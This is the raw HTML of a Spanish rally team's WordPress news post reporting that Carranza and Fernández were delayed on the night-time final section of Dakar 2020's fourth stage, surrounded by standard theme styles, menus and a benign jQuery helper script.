#37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
/*# sourceURL=onetone-main-inline-css */
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://promygesteam.com/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://promygesteam.com/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://promygesteam.com/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://promygesteam.com/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.9' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://promygesteam.com/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
/*# sourceURL=kirki-styles-onetone-inline-css */
</style>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://promygesteam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://promygesteam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://promygesteam.com/wp-json/wp/v2/posts/3930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://promygesteam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://promygesteam.com/?p=3930' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8c701d0167';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://promygesteam.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://promygesteam.com/wp-content/uploads/2018/11/cropped-BRANDING_PEQ-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://promygesteam.com/wp-content/uploads/2018/11/cropped-BRANDING_PEQ-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://promygesteam.com/wp-content/uploads/2018/11/cropped-BRANDING_PEQ-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://promygesteam.com/wp-content/uploads/2018/11/cropped-BRANDING_PEQ-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3930 single-format-standard wp-theme-onetone page blog onetone elementor-default elementor-kit-4054">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://promygesteam.com/">
                            <img class="site-logo normal_logo" alt="promygesteam" src="https://promygesteam.com/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3622"><a href="https://promygesteam.com/dakar"><span>Dakar</span></a>
<ul class="sub-menu">
	<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3621"><a href="https://promygesteam.com/dakar-2020"><span>Dakar 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3636"><a href="https://promygesteam.com/category/noticias-2020"><span>Noticias</span></a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3635"><a href="https://promygesteam.com/category/medios-2020"><span>Medios</span></a></li>
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3638"><a href="#"><span>Imágenes</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://promygesteam.com/fotos-2020"><span>Fotos</span></a></li>
			<li id="menu-item-3649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://promygesteam.com/videos-2020"><span>Vídeos</span></a></li>
			<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://promygesteam.com/patrocinadores-2020"><span>Patrocinadores</span></a></li>
			<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://promygesteam.com/dossier"><span>Dossier</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#"><span>Dakar 2019</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://promygesteam.com/category/dakar-2019"><span>Noticias</span></a></li>
		<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://promygesteam.com/category/prensa-dakar-2019"><span>Medios</span></a></li>
		<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2990"><a href="#"><span>Imágenes</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://promygesteam.com/fotos-dakar-2019"><span>Fotos</span></a></li>
			<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://promygesteam.com/videos-dakar-2019"><span>Vídeos</span></a></li>
			<li id="menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://promygesteam.com/patrocinadores"><span>Patrocinadores</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://promygesteam.com/nuestro-equipo"><span>Nuestro Equipo</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#"><span>Galería</span></a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://promygesteam.com/fotos"><span>Fotos</span></a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://promygesteam.com/videos"><span>Vídeos</span></a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25"><a href="https://promygesteam.com/noticias"><span>Noticias</span></a></li>
<li id="menu-item-3659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3659"><a href="#"><span>CERTT</span></a>
<ul class="sub-menu">
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://promygesteam.com/category/certt-2019"><span>CERTT 2019</span></a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://promygesteam.com/category/certt-2018"><span>CERTT 2018</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://promygesteam.com/contacto"><span>Contacto</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://promygesteam.com/"><img class="site-logo normal_logo" src="https://promygesteam.com/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://promygesteam.com/"><h2 class="site-name">promygesteam</h2></a>
                                <span class="site-tagline">CAMPEONES DE ESPAÑA DEL CAMPEONATO DE ESPAÑA DE RALLIES TODO TERRENO 2018 EN CATEGORÍA T1-N</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3622"><a href="https://promygesteam.com/dakar"><span>Dakar</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3621"><a href="https://promygesteam.com/dakar-2020"><span>Dakar 2020</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3636"><a href="https://promygesteam.com/category/noticias-2020"><span>Noticias</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3635"><a href="https://promygesteam.com/category/medios-2020"><span>Medios</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3638"><a href="#"><span>Imágenes</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://promygesteam.com/fotos-2020"><span>Fotos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://promygesteam.com/videos-2020"><span>Vídeos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://promygesteam.com/patrocinadores-2020"><span>Patrocinadores</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://promygesteam.com/dossier"><span>Dossier</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#"><span>Dakar 2019</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://promygesteam.com/category/dakar-2019"><span>Noticias</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://promygesteam.com/category/prensa-dakar-2019"><span>Medios</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2990"><a href="#"><span>Imágenes</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://promygesteam.com/fotos-dakar-2019"><span>Fotos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://promygesteam.com/videos-dakar-2019"><span>Vídeos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://promygesteam.com/patrocinadores"><span>Patrocinadores</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://promygesteam.com/nuestro-equipo"><span>Nuestro Equipo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#"><span>Galería</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://promygesteam.com/fotos"><span>Fotos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://promygesteam.com/videos"><span>Vídeos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25"><a href="https://promygesteam.com/noticias"><span>Noticias</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3659"><a href="#"><span>CERTT</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://promygesteam.com/category/certt-2019"><span>CERTT 2019</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://promygesteam.com/category/certt-2018"><span>CERTT 2018</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://promygesteam.com/contacto"><span>Contacto</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-3930" class="post-3930 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-2020" role="article">

<section class="page-title-bar title-left no-subtitle" style="">
            <div class="container">
                            <hgroup class="page-title">
                    <h1>El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández</h1>
                </hgroup>
                                <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://promygesteam.com">Home</a> / <a itemprop="breadcrumb" href="https://promygesteam.com/category/noticias-2020">Noticias 2020</a> / <span class="current">El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández</span></div></div>                <div class="clearfix"></div>            
            </div>
        </section>
 
<div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">
                                                                             <article class="post type-post">
                                                            <div class="feature-img-box">
                                    <div class="img-box">
                                            <img width="900" height="596" src="https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg 900w, https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio-300x199.jpg 300w, https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio-768x509.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />                                    </div>                                                 
                                </div>
                                                                <div class="entry-main">
                                    <div class="entry-header">                                            
                                        <h1 class="entry-title">El último tramo de la cuarta etapa retrasa la carrera de Carranza y Fernández</h1>
                                        <ul class="entry-meta">
                                            <li class="entry-date"><i class="fa fa-calendar"></i><a href="https://promygesteam.com/2020/01">Ene 08, 2020</a></li>
                                            <li class="entry-author"><i class="fa fa-user"></i>Maria</li>
                                            <li class="entry-catagory"><i class="fa fa-file-o"></i><a href="https://promygesteam.com/category/noticias-2020" rel="category tag">Noticias 2020</a></li>
                                            <li class="entry-comments"><i class="fa fa-comment"></i><a href="https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#comments"><a href="https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez#respond" class="comments-link" >No comments yet</a></a></li>
                                              
                                            
                                        </ul>
                                    </div>
                                    <div class="entry-content">                                        
                                        <p><i>El Promyges Rally Team logra llegar al campamento tras superar las dificultades de los últimos 100 kilómetros</i></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3931" src="https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg" alt="" width="900" height="596" srcset="https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio.jpg 900w, https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio-300x199.jpg 300w, https://promygesteam.com/wp-content/uploads/2020/01/Foto-1_Victor-Eleuterio-768x509.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p style="text-align: center;"><em>Foto: Víctor Eleuterio</em></p>
<p>El sufrimiento viene siendo la tónica del Promyges Rally Team en este Dakar. Sin embargo, no cejan en su empeño de seguir adelante en esta carrera. Tras solventar los problemas a los que se han enfrentado durante los primeros días, hoy han conseguido, tras el ingente esfuerzo de sus mecánicos, salir a tramo. Aun así, dificultades de última hora han provocado que no llegasen a meta hasta pasadas las 23.15 hora española.</p>
<p>La carrera ha comenzado a las 9.40 hora española con buenas sensaciones para Roberto Carranza y Juan Carlos Fernández, pero los últimos 100 kilómetros han sido los más lentos para este binomio, ya que los han tenido que recorrer en noche cerrada entre piedras de gran tamaño. Estas complicaciones les han retrasado en la carrera.</p>
<p><img decoding="async" class="aligncenter size-large wp-image-3932" src="https://promygesteam.com/wp-content/uploads/2020/01/Foto2-2-1024x683.jpeg" alt="" width="1024" height="683" srcset="https://promygesteam.com/wp-content/uploads/2020/01/Foto2-2-1024x683.jpeg 1024w, https://promygesteam.com/wp-content/uploads/2020/01/Foto2-2-300x200.jpeg 300w, https://promygesteam.com/wp-content/uploads/2020/01/Foto2-2-768x512.jpeg 768w, https://promygesteam.com/wp-content/uploads/2020/01/Foto2-2-1536x1024.jpeg 1536w, https://promygesteam.com/wp-content/uploads/2020/01/Foto2-2-272x182.jpeg 272w, https://promygesteam.com/wp-content/uploads/2020/01/Foto2-2.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>En el recorrido de hoy, de 672 kilómetros, se han adentrado en la península arábiga por un trazado donde han predominado las pistas de montaña, con una última parte de cañones y ríos de arena cuya navegación ha sido particularmente complicado.</p>
<div class='apss-social-share apss-theme-1 clearfix apss_font_awesome_five' >
					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  title="Compartir en Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Compartir en Facebook</span>
								<span class='apss-share'>Compartir</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=El%20%C3%BAltimo%20tramo%20de%20la%20cuarta%20etapa%20retrasa%20la%20carrera%20de%20Carranza%20y%20Fern%C3%A1ndez&#038;url=https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez&#038;"  title="Compartir en Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Compartir en Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Compartir en Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Compartir en Pinterest</span>
							<span class='apss-share'>Compartir</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Compartir en Linkedin" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Compartir en Linkedin</span>
							<span class='apss-share'>Compartir</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Compartir en Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://promygesteam.com/el-ultimo-tramo-de-la-cuarta-etapa-retrasa-la-carrera-de-carranza-y-fernandez&#038;title=El%20%C3%BAltimo%20tramo%20de%20la%20cuarta%20etapa%20retrasa%20la%20carrera%20de%20Carranza%20y%20Fern%C3%A1ndez'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Compartir en Digg</span>
							<span class='apss-share'>Compartir</span>
						</div>
					</a>
				</div>

				</div>      
                                                                            </div>
                                    <div class="entry-footer">
                                                                            </div>
                                </div>
                            </article>
                            <div class="post-attributes">
							                                <!--About Author-->
                                <div class="about-author">
                                    <h3>About the author: Maria</h3>
                                    <div class="author-avatar">
